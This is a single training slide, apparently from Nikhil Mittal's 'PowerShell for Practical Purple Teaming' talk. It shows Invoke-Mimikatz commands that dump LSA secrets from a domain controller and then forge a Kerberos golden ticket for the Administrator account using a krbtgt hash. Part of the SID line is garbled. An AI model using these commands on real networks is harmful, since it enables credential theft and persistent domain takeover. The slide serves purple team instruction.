 Purple Team Story One
• Create Golden Ticket
Invoke-Mimikatz -Command
'"lsadump::lsa /patch"' –Computername
ops-dc
Invoke-Mimikatz -Command
'"kerberos::golden /User:Administrator
/domain:offensiveps.com /sid:/sid:S-1-
5-21-325-3177237293-604223748
/krbtgt:5c1a7d30a872cac2b7a32e7857589d
97 /id:500 /groups:513
/ticket:krb_tkt.txt"'
Nikhil Mittal 28PowerShell for Practical Purple Teaming
 